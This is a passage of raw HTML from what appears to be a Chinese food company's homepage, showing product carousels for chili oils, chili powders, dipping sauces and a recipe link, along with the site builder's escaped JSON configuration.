uot;fields&quot;:[],&quot;viscidityEnableShowAll&quot;:false,&quot;cascaderEnable&quot;:false,&quot;showSearchCname&quot;:&quot;&quot;,&quot;viscidityEnable&quot;:false,&quot;viscidityEnableShowFirst&quot;:false},&quot;datasourceType&quot;:&quot;nomarl&quot;,&quot;appId&quot;:&quot;143150160001&quot;,&quot;sourceUuid&quot;:&quot;d2f12f858d9f46eeb5b049baa1dffc37&quot;,&quot;pageParams&quot;:[],&quot;metaUrl&quot;:&quot;/fwebapi/product/datasource/143150160001/product/list/meta&quot;,&quot;disabled&quot;:false,&quot;api&quot;:&quot;/fwebapi/product/product/es/findPage?appId&#x3D;143150160001&amp;templateId&#x3D;product&quot;,&quot;id&quot;:&quot;datasource8&quot;,&quot;apiId&quot;:&quot;product&quot;,&quot;reqKey&quot;:&quot;/fwebapi/product/product/es/findPage?appId&#x3D;143150160001&amp;templateId&#x3D;product|{\&quot;size\&quot;:6,\&quot;query\&quot;:[{\&quot;valueName\&quot;:\&quot;苗寨人家系列\&quot;,\&quot;dataType\&quot;:\&quot;string\&quot;,\&quot;operator\&quot;:\&quot;eq\&quot;,\&quot;filter\&quot;:\&quot;ignore-empty-check\&quot;,\&quot;esField\&quot;:\&quot;category.id\&quot;,\&quot;groupName\&quot;:\&quot;数据展示条件,默认条件组\&quot;,\&quot;groupEnd\&quot;:\&quot;2,1\&quot;,\&quot;field\&quot;:\&quot;categoryId\&quot;,\&quot;sourceType\&quot;:\&quot;static\&quot;,\&quot;logic\&quot;:\&quot;and\&quot;,\&quot;groupBegin\&quot;:\&quot;1,2\&quot;,\&quot;value\&quot;:\&quot;963181046158110720\&quot;,\&quot;configurable\&quot;:{\&quot;sourceType\&quot;:\&quot;page\&quot;,\&quot;type\&quot;:\&quot;normal\&quot;,\&quot;value\&quot;:\&quot;_detailId\&quot;}}],\&quot;header\&quot;:{\&quot;Data-Query-Es-Field\&quot;:\&quot;\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;\&quot;},\&quot;from\&quot;:0,\&quot;sort\&quot;:[]}|{\&quot;Data-Query-Es-Field\&quot;:\&quot;\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;\&quot;}&quot;}">
    <input type="hidden" name="view" value="Home">
    <input type="hidden" name="pageParamsJson" value="{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:9}">
    <input type="hidden" name="i18nJson" value="{&quot;pageWhole_130&quot;:&quot;共&quot;,&quot;noData_144&quot;:&quot;暂无数据&quot;,&quot;pageJump_124&quot;:&quot;前往&quot;,&quot;noData_124&quot;:&quot;暂无数据&quot;,&quot;pageItem_41&quot;:&quot;条&quot;,&quot;noMore_135&quot;:&quot;没有更多了&quot;,&quot;noMore_130&quot;:&quot;没有更多了&quot;,&quot;pageWhole_135&quot;:&quot;共&quot;,&quot;pageItem_124&quot;:&quot;条&quot;,&quot;pageItem_144&quot;:&quot;条&quot;,&quot;noMore_41&quot;:&quot;没有更多了&quot;,&quot;loadMore_135&quot;:&quot;点击加载更多&quot;,&quot;loadMore_130&quot;:&quot;点击加载更多&quot;,&quot;loadNow_41&quot;:&quot;加载中&quot;,&quot;pageUnit_130&quot;:&quot;页&quot;,&quot;loadNow_135&quot;:&quot;加载中&quot;,&quot;pageJump_144&quot;:&quot;前往&quot;,&quot;pageUnit_135&quot;:&quot;页&quot;,&quot;loadNow_130&quot;:&quot;加载中&quot;,&quot;pageJump_135&quot;:&quot;前往&quot;,&quot;noData_135&quot;:&quot;暂无数据&quot;,&quot;noMore_144&quot;:&quot;没有更多了&quot;,&quot;noMore_124&quot;:&quot;没有更多了&quot;,&quot;noData_130&quot;:&quot;暂无数据&quot;,&quot;pageWhole_124&quot;:&quot;共&quot;,&quot;pageItem_130&quot;:&quot;条&quot;,&quot;pageUnit_41&quot;:&quot;页&quot;,&quot;pageItem_135&quot;:&quot;条&quot;,&quot;pageWhole_144&quot;:&quot;共&quot;,&quot;pageWhole_41&quot;:&quot;共&quot;,&quot;loadMore_144&quot;:&quot;点击加载更多&quot;,&quot;loadMore_124&quot;:&quot;点击加载更多&quot;,&quot;pageJump_41&quot;:&quot;前往&quot;,&quot;loadMore_41&quot;:&quot;点击加载更多&quot;,&quot;noData_41&quot;:&quot;暂无数据&quot;,&quot;loadNow_124&quot;:&quot;加载中&quot;,&quot;pageUnit_144&quot;:&quot;页&quot;,&quot;loadNow_144&quot;:&quot;加载中&quot;,&quot;pageUnit_124&quot;:&quot;页&quot;,&quot;pageJump_130&quot;:&quot;前往&quot;}">
  

  

</div>


</div>
    <div class="cbox-61-3 p_item"><script src="/templets/default/style/7a2b68ec3dcb4a978b973486254309a5.js?instance=undefined&viewType=undefined&v=undefined&siteType=undefined"></script>
<div class="e_loop-144 s_list" needjs="true">
    <div class=" InProList">

        
      <div class="swiper-container">
            <div class="p_list1 swiper-wrapper">
                <div class="cbox-144 p_loopitem1 swiper-slide"><div class="e_container-145 s_layout">
    <div class="cbox-145-0 p_item"><div class="e_container-146 s_layout">
    <div class="cbox-146-0 p_item"><div class="e_image-147 s_img">
        <img src="/templets/default/style/00dcd62a-2ba1-4984-a3ca-35b5b69bfcf8.jpg" alt="新四样油辣椒" title="新四样油辣椒" la="la"/>
</div><p class="e_text-148 s_title">
    新四样油辣椒
</p></div>
</div></div>
</div></div>
                <div class="cbox-144 p_loopitem1 swiper-slide"><div class="e_container-145 s_layout">
    <div class="cbox-145-0 p_item"><div class="e_container-146 s_layout">
    <div class="cbox-146-0 p_item"><div class="e_image-147 s_img">
        <img src="/templets/default/style/df6f5a60-4d51-4174-b2f9-003bc1cc7f43.jpg" alt="精品煳辣椒" title="精品煳辣椒" la="la"/>
</div><p class="e_text-148 s_title">
    精品煳辣椒
</p></div>
</div></div>
</div></div>
                <div class="cbox-144 p_loopitem1 swiper-slide"><div class="e_container-145 s_layout">
    <div class="cbox-145-0 p_item"><div class="e_container-146 s_layout">
    <div class="cbox-146-0 p_item"><div class="e_image-147 s_img">
        <img src="/templets/default/style/61a3b153-d68f-4a99-a48d-f868514f856c.jpg" alt="香辣蘸料100g" title="香辣蘸料100g" la="la"/>
</div><p class="e_text-148 s_title">
    香辣蘸料100g
</p></div>
</div></div>
</div></div>
                <div class="cbox-144 p_loopitem1 swiper-slide"><div class="e_container-145 s_layout">
    <div class="cbox-145-0 p_item"><div class="e_container-146 s_layout">
    <div class="cbox-146-0 p_item"><div class="e_image-147 s_img">
        <img src="/templets/default/style/aab67d14-9ddd-4f74-970c-d1b3aaa31afd.jpg" alt="香辣蘸料180g" title="香辣蘸料180g" la="la"/>
</div><p class="e_text-148 s_title">
    香辣蘸料180g
</p></div>
</div></div>
</div></div>
                <div class="cbox-144 p_loopitem1 swiper-slide"><div class="e_container-145 s_layout">
    <div class="cbox-145-0 p_item"><div class="e_container-146 s_layout">
    <div class="cbox-146-0 p_item"><div class="e_image-147 s_img">
        <img src="/templets/default/style/21c52ee1-0d2e-41a4-98e8-f1649634b312.jpg" alt="麻辣辣椒面" title="麻辣辣椒面" la="la"/>
</div><p class="e_text-148 s_title">
    麻辣辣椒面
</p></div>
</div></div>
</div></div>
                <div class="cbox-144 p_loopitem1 swiper-slide"><div class="e_container-145 s_layout">
    <div class="cbox-145-0 p_item"><div class="e_container-146 s_layout">
    <div class="cbox-146-0 p_item"><div class="e_image-147 s_img">
        <img src="/templets/default/style/792c3c5c-9e67-4752-9fe6-37485f66aa02.png" alt="麻辣豆豉" title="麻辣豆豉" la="la"/>
</div><p class="e_text-148 s_title">
    麻辣豆豉
</p></div>
</div></div>
</div></div>
            </div>
            <div class="p_page">
                
            <div class="page_con"></div>
        
            </div>
        	<div class="p_arr">
        		<div class="swiper-button-prev p_btn_prev"></div>
        		<div class="swiper-button-next p_btn_next"></div>
       		</div>
       		<div class="swiper-pagination"></div>
      </div>
        
    </div>
    <input type="hidden" name="_config" value="{&quot;ignoreEmptyCheck&quot;:true,&quot;cname&quot;:&quot;产品-产品列表&quot;,&quot;type&quot;:&quot;list&quot;,&quot;params&quot;:{&quot;size&quot;:6,&quot;query&quot;:[{&quot;valueName&quot;:&quot;新品发布&quot;,&quot;dataType&quot;:&quot;string&quot;,&quot;operator&quot;:&quot;eq&quot;,&quot;filter&quot;:&quot;ignore-empty-check&quot;,&quot;esField&quot;:&quot;category.id&quot;,&quot;groupName&quot;:&quot;数据展示条件,默认条件组&quot;,&quot;groupEnd&quot;:&quot;2,1&quot;,&quot;field&quot;:&quot;categoryId&quot;,&quot;sourceType&quot;:&quot;static&quot;,&quot;logic&quot;:&quot;and&quot;,&quot;groupBegin&quot;:&quot;1,2&quot;,&quot;value&quot;:&quot;1162314994375553024&quot;,&quot;configurable&quot;:{&quot;sourceType&quot;:&quot;page&quot;,&quot;type&quot;:&quot;normal&quot;,&quot;value&quot;:&quot;_detailId&quot;}}],&quot;header&quot;:{&quot;Data-Query-Es-Field&quot;:&quot;&quot;,&quot;Data-Query-Random&quot;:0,&quot;Data-Query-Field&quot;:&quot;&quot;},&quot;from&quot;:0,&quot;sort&quot;:[]},&quot;valueUrl&quot;:&quot;/fwebapi/product/datasource/143150160001/product/list/param/value&quot;,&quot;priority&quot;:0,&quot;_dataFilter&quot;:{&quot;filter&quot;:false,&quot;showCondition&quot;:false,&quot;conditionExclude&quot;:false,&quot;showSearch&quot;:false,&quot;currentConditionHide&quot;:false,&quot;selectFirstCondition&quot;:false,&quot;fields&quot;:[],&quot;viscidityEnableShowAll&quot;:false,&quot;cascaderEnable&quot;:false,&quot;showSearchCname&quot;:&quot;&quot;,&quot;viscidityEnable&quot;:false,&quot;viscidityEnableShowFirst&quot;:false},&quot;appId&quot;:&quot;143150160001&quot;,&quot;sourceUuid&quot;:&quot;d2f12f858d9f46eeb5b049baa1dffc37&quot;,&quot;pageParams&quot;:[],&quot;metaUrl&quot;:&quot;/fwebapi/product/datasource/143150160001/product/list/meta&quot;,&quot;disabled&quot;:false,&quot;api&quot;:&quot;/fwebapi/product/product/es/findPage?appId&#x3D;143150160001&amp;templateId&#x3D;product&quot;,&quot;id&quot;:&quot;datasource9&quot;,&quot;apiId&quot;:&quot;product&quot;,&quot;reqKey&quot;:&quot;/fwebapi/product/product/es/findPage?appId&#x3D;143150160001&amp;templateId&#x3D;product|{\&quot;size\&quot;:6,\&quot;query\&quot;:[{\&quot;valueName\&quot;:\&quot;新品发布\&quot;,\&quot;dataType\&quot;:\&quot;string\&quot;,\&quot;operator\&quot;:\&quot;eq\&quot;,\&quot;filter\&quot;:\&quot;ignore-empty-check\&quot;,\&quot;esField\&quot;:\&quot;category.id\&quot;,\&quot;groupName\&quot;:\&quot;数据展示条件,默认条件组\&quot;,\&quot;groupEnd\&quot;:\&quot;2,1\&quot;,\&quot;field\&quot;:\&quot;categoryId\&quot;,\&quot;sourceType\&quot;:\&quot;static\&quot;,\&quot;logic\&quot;:\&quot;and\&quot;,\&quot;groupBegin\&quot;:\&quot;1,2\&quot;,\&quot;value\&quot;:\&quot;1162314994375553024\&quot;,\&quot;configurable\&quot;:{\&quot;sourceType\&quot;:\&quot;page\&quot;,\&quot;type\&quot;:\&quot;normal\&quot;,\&quot;value\&quot;:\&quot;_detailId\&quot;}}],\&quot;header\&quot;:{\&quot;Data-Query-Es-Field\&quot;:\&quot;\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;\&quot;},\&quot;from\&quot;:0,\&quot;sort\&quot;:[]}|{\&quot;Data-Query-Es-Field\&quot;:\&quot;\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;\&quot;}&quot;}">
    <input type="hidden" name="view" value="Home">
    <input type="hidden" name="pageParamsJson" value="{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:6}">
    <input type="hidden" name="i18nJson" value="{&quot;pageWhole_130&quot;:&quot;共&quot;,&quot;noData_144&quot;:&quot;暂无数据&quot;,&quot;pageJump_124&quot;:&quot;前往&quot;,&quot;noData_124&quot;:&quot;暂无数据&quot;,&quot;pageItem_41&quot;:&quot;条&quot;,&quot;noMore_135&quot;:&quot;没有更多了&quot;,&quot;noMore_130&quot;:&quot;没有更多了&quot;,&quot;pageWhole_135&quot;:&quot;共&quot;,&quot;pageItem_124&quot;:&quot;条&quot;,&quot;pageItem_144&quot;:&quot;条&quot;,&quot;noMore_41&quot;:&quot;没有更多了&quot;,&quot;loadMore_135&quot;:&quot;点击加载更多&quot;,&quot;loadMore_130&quot;:&quot;点击加载更多&quot;,&quot;loadNow_41&quot;:&quot;加载中&quot;,&quot;pageUnit_130&quot;:&quot;页&quot;,&quot;loadNow_135&quot;:&quot;加载中&quot;,&quot;pageJump_144&quot;:&quot;前往&quot;,&quot;pageUnit_135&quot;:&quot;页&quot;,&quot;loadNow_130&quot;:&quot;加载中&quot;,&quot;pageJump_135&quot;:&quot;前往&quot;,&quot;noData_135&quot;:&quot;暂无数据&quot;,&quot;noMore_144&quot;:&quot;没有更多了&quot;,&quot;noMore_124&quot;:&quot;没有更多了&quot;,&quot;noData_130&quot;:&quot;暂无数据&quot;,&quot;pageWhole_124&quot;:&quot;共&quot;,&quot;pageItem_130&quot;:&quot;条&quot;,&quot;pageUnit_41&quot;:&quot;页&quot;,&quot;pageItem_135&quot;:&quot;条&quot;,&quot;pageWhole_144&quot;:&quot;共&quot;,&quot;pageWhole_41&quot;:&quot;共&quot;,&quot;loadMore_144&quot;:&quot;点击加载更多&quot;,&quot;loadMore_124&quot;:&quot;点击加载更多&quot;,&quot;pageJump_41&quot;:&quot;前往&quot;,&quot;loadMore_41&quot;:&quot;点击加载更多&quot;,&quot;noData_41&quot;:&quot;暂无数据&quot;,&quot;loadNow_124&quot;:&quot;加载中&quot;,&quot;pageUnit_144&quot;:&quot;页&quot;,&quot;loadNow_144&quot;:&quot;加载中&quot;,&quot;pageUnit_124&quot;:&quot;页&quot;,&quot;pageJump_130&quot;:&quot;前往&quot;}">
  

  

</div>


</div>
    <div class="cbox-61-4 p_item"></div>
    <div class="cbox-61-5 p_item"></div>
</div><div class="e_html-97 s_list">
    
</div>
<script src="/templets/default/style/42e2dbdc19a34c7b92ef1dfb94720871.js?instance=undefined&viewType=undefined&v=undefined&siteType=undefined"></script>
 <input type="hidden" name="propJson" value='{&quot;href_127&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;hrefObject&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;pageConfig_135&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:true,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;hidden&quot;,&quot;pcColumn&quot;:3,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;opp&quot;:false},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;status&quot;:true,&quot;filterPosition&quot;:&quot;&quot;,&quot;pcRow&quot;:2,&quot;moColumn&quot;:3,&quot;datasourceid&quot;:&quot;datasource8&quot;,&quot;elementid&quot;:135},&quot;prompt_134&quot;:&quot;&quot;,&quot;href_129&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;hrefObject&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;pageConfig_130&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:true,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;hidden&quot;,&quot;pcColumn&quot;:3,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;opp&quot;:false},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;status&quot;:true,&quot;filterPosition&quot;:&quot;&quot;,&quot;pcRow&quot;:2,&quot;moColumn&quot;:3,&quot;datasourceid&quot;:&quot;datasource7&quot;,&quot;elementid&quot;:130},&quot;prompt_139&quot;:&quot;&quot;,&quot;space_147&quot;:0,&quot;href_134&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;hrefObject&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;page_135&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;href_133&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;hrefObject&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;page_130&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;pageConfig_144&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:true,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;hidden&quot;,&quot;pcColumn&quot;:20,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;opp&quot;:false},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;status&quot;:true,&quot;filterPosition&quot;:&quot;&quot;,&quot;pcRow&quot;:2,&quot;moColumn&quot;:3,&quot;datasourceid&quot;:&quot;datasource9&quot;,&quot;elementid&quot;:144},&quot;prompt_129&quot;:&quot;&quot;,&quot;setting_98&quot;:{},&quot;space_133&quot;:0,&quot;space_138&quot;:0,&quot;page_41&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;page_124&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;setting_147&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;needThumb&quot;:&quot;false&quot;,&quot;isLazy&quot;:&quot;false&quot;},&quot;href_148&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_147&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;pageConfig_41&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:true,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;hidden&quot;,&quot;pcColumn&quot;:5,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;status&quot;:true,&quot;filterPosition&quot;:&quot;&quot;,&quot;pcRow&quot;:2,&quot;moColumn&quot;:1,&quot;datasourceid&quot;:&quot;prop&quot;,&quot;elementid&quot;:41},&quot;space_127&quot;:0,&quot;setting_133&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;needThumb&quot;:&quot;false&quot;,&quot;isLazy&quot;:&quot;false&quot;},&quot;href_45&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;setting_138&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;needThumb&quot;:&quot;false&quot;,&quot;isLazy&quot;:&quot;false&quot;},&quot;href_139&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;hrefObject&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_138&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;hrefObject&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;pageConfig_124&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:true,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;hidden&quot;,&quot;pcColumn&quot;:20,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;opp&quot;:false},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;status&quot;:true,&quot;filterPosition&quot;:&quot;&quot;,&quot;pcRow&quot;:2,&quot;moColumn&quot;:3,&quot;datasourceid&quot;:&quot;datasource6&quot;,&quot;elementid&quot;:124},&quot;prompt_141&quot;:&quot;&quot;,&quot;prompt_142&quot;:&quot;&quot;,&quot;prompt_148&quot;:&quot;&quot;,&quot;href_142&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_141&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;setting_127&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;needThumb&quot;:&quot;false&quot;,&quot;isLazy&quot;:&quot;false&quot;},&quot;page_144&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100}}'/></div><div id="c_new_list_178_P_007-1695201242380">
<div class="e_container-13 s_layout">
    <div class="cbox-13-0 p_item"><div class="e_container-14 s_layout">
    <div class="cbox-14-0 p_item"><hr class="e_line-16 s_line" /></div>
    <div class="cbox-14-1 p_item"><p class="e_text-17 s_title">
    美食推荐
</p></div>
    <div class="cbox-14-2 p_item"><hr class="e_line-15 s_line" /></div>
</div><hr class="e_line-18 s_line" /><p class="e_text-19 s_title">
    我们时刻注重自身健康饮食，实现了研产销一体化，为您提供严格的产品和服务支持。
</p></div>
</div>
 <input type="hidden" name="propJson" value='{&quot;prompt_19&quot;:&quot;&quot;,&quot;prompt_17&quot;:&quot;&quot;,&quot;href_19&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_17&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;}}'/></div><div id="c_grid-1697780261662">    <div class="p_gridbox e_comp signal ">
            <div id="content_box-1697780261662-0" class="d_gridCell_0 p_gridCell"><div id="c_grid-1697780268618">    <div class="p_gridbox e_comp  ">
            <div id="content_box-1697780268618-0" class="d_gridCell_0 p_gridCell"><div id="c_new_list_178_P_007-16977802959540">
<div class="e_loop-1 s_list" needjs="true">
    <div class="">

        
            <div class="p_list">
			
                <div class="cbox-1 p_loopitem"><div class="e_container-13 s_layout">
    <div class="cbox-13-0 p_item"><div class="e_image-14 s_img">
                    <a href="/shipinzixun/" target="_self">
                    <img src="/templets/default/style/1cdafb69-78cb-4c26-a52d-327997e5fe71.png" alt="辣子鸡制作方法" title="辣子鸡制作方法" la="la" needthumb="false"/>
                    </a>
</div><div class="e_container-15 s_layout">
    <div class="cbox-15-0 p_item"><p class="e_text-16 s_title">
        <a href="/shipinzixun/" target="_self">
    辣子鸡制作方法
        </a>
</p></div>
</div></div>
</div></div>
            </div>
            <div class="p_page">
                
            <div class="page_con"></div>
        
            </div>
        
    </div>
    <input type="hidden" name="_config" value="{&quot;ignoreEmptyCheck&quot;:true,&quot;cname&quot;:&quot;美食推荐-列表接口&quot;,&quot;type&quot;:&quot;list&quot;,&quot;params&quot;:{&quot;size&quot;:1,&quot;query&quot;:[{&quot;valueName&quot;:&quot;quot;图文推荐&quot;,&quot;dataType&quot;:&quot;array[category]&quot;,&quot;operator&quot;:&quot;in&quot;,&quot;filter&quot;:&quot;ignore-empty-check&quot;,&quot;esField&quot;:&quot;DETAIL_ES.es_multi_category_6d5k7017&quot;,&quot;groupName&quot;:&quot;数据展示条件,默认条件组&quot;,&quot;groupEnd&quot;:&quot;2,1&quot;,&quot;field&quot;:&quot;category_6d5k7017&quot;,&quot;sourceType&quot;:&quot;static&quot;,&quot;logic&quot;:&quot;and&quot;,&quot;groupBegin&quot;:&quot;1,2&quot;,&quot;value&quot;:&quot;81163&quot;,&quot;fieldType&quot;:&quot;array&quot;,&quot;configurable&quot;:{&quot;sourceType&quot;:&quot;page&quot;,&quot;type&quot;:&quot;normal&quot;,&quot;value&quot;:&quot;_detailId&quot;}}],&quot;header&quot;:{&quot;Data-Query-Es-Field&quot;:&quot;DETAIL_ES.es_multi_image_51M01676,DETAIL_ES.es_symbol_text_2PVENH84,TEXT_DETAIL_ES.es_text_textarea_8B30N7U4&quot;,&quot;Data-Query-Random&quot;:0,&quot;Data-Query-Field&quot;:&quot;image_51M01676,text_2PVENH84,textarea_8B30N7U4&quot;},&quot;from&quot;:0,&quot;sort&quot;:[]},&quot;valueUrl&quot;:&quot;/fwebapi/cms/lowcode/182925/1687344128937984000/list/value?cate&#x3D;0&quot;,&quot;priority&quot;:0,&quot;_dataFilter&quot;:{&quot;filter&quot;:false,&quot;showCondition&quot;:false,&quot;conditionExclude&quot;:false,&quot;showSearch&quot;:false,&quot;currentConditionHide&quot;:false,&quot;selectFirstCondition&quot;:false,&quot;fields&quot;:[],&quot;viscidityEnableShowAll&quot;:false,&quot;cascaderEnable&quot;:false,&quot;showSearchCname&quot;:&quot;&quot;,&quot;viscidityEnable&quot;:false,&quot;viscidityEnableShowFirst&quot;:false},&quot;appId&quot;:&quot;182925&quot;,&quot;sourceUuid&quot;:&quot;1441932740135092224&quot;,&quot;pageParams&quot;:[],&quot;metaUrl&quot;:&quot;/fwebapi/cms/lowcode/182925/1687344128937984000/list/meta?cate&#x3D;0&quot;,&quot;disabled&quot;:false,&quot;api&quot;:&quot;/fwebapi/cms/lowcode/182925/1687344128937984000/list?cate&#x3D;0&quot;,&quot;id&quot;:&quot;datasource4&quot;,&quot;apiId&quot;:&quot;1687344128937984000&quot;,&quot;reqKey&quot;:&quot;/fwebapi/cms/lowcode/182925/1687344128937984000/list?cate&#x3D;0|{\&quot;size\&quot;:1,\&quot;query\&quot;:[{\&quot;valueName\&quot;:\&quot;图文推荐\&quot;,\&quot;dataType\&quot;:\&quot;array[category]\&quot;,\&quot;operator\&quot;:\&quot;in\&quot;,\&quot;filter\&quot;:\&quot;ignore-empty-check\&quot;,\&quot;esField\&quot;:\&quot;DETAIL_ES.es_multi_category_6d5k7017\&quot;,\&quot;groupName\&quot;:\&quot;数据展示条件,默认条件组\&quot;,\&quot;groupEnd\&quot;:\&quot;2,1\&quot;,\&quot;field\&quot;:\&quot;category_6d5k7017\&quot;,\&quot;sourceType\&quot;:\&quot;static\&quot;,\&quot;logic\&quot;:\&quot;and\&quot;,\&quot;groupBegin\&quot;:\&quot;1,2\&quot;,\&quot;value\&quot;:\&quot;81163\&quot;,\&quot;fieldType\&quot;:\&quot;array\&quot;,\&quot;configurable\&quot;:{\&quot;sourceType\&quot;:\&quot;page\&quot;,\&quot;type\&quot;:\&quot;normal\&quot;,\&quot;value\&quot;:\&quot;_detailId\&quot;}}],\&quot;header\&quot;:{\&quot;Data-Query-Es-Field\&quot;:\&quot;DETAIL_ES.es_multi_image_51M01676,DETAIL_ES.es_symbol_text_2PVENH84,TEXT_DETAIL_ES.es_text_textarea_8B30N7U4\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;image_51M01676,text_2PVENH84,textarea_8B30N7U4\&quot;},\&quot;from\&quot;:0,\&quot;sort\&quot;:[]}|{\&quot;Data-Query-Es-Field\&quot;:\&quot;DETAIL_ES.es_multi_image_51M01676,DETAIL_ES.es_symbol_text_2PVENH84,TEXT_DETAIL_ES.es_text_textarea_8B30N7U4\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;image_51M01676,text_2PVENH84,textarea_8B30N7U4\&quot;}&quot;}">
    <input type="hidden" name="view" value="Home">
    <input type="hidden" name="pageParamsJson" value="{&quot;size&quot;:1,&quot;from&quot;:0,&quot;totalCount&quot;:3}">
    <input type="hidden" name="i18nJson" value="{&quot;loadMore_1&quot;:&quot;点击加载更多&quot;,&quot;loadNow_1&quot;:&quot;加载中&quot;,&quot;noMore_1&quot;:&quot;没有更多了&quot;,&quot;pageItem_1&quot;:&quot;条&quot;,&quot;noData_1&quot;:&quot;暂无数据&quot;,&quot;pageJump_1&quot;:&quot;前往&quot;,&quot;pageWhole_1&quot;:&quot;共&quot;,&quot;pageUnit_1&quot;:&quot;页&quot;}">

</div>
 <input type="hidden" name="propJson" 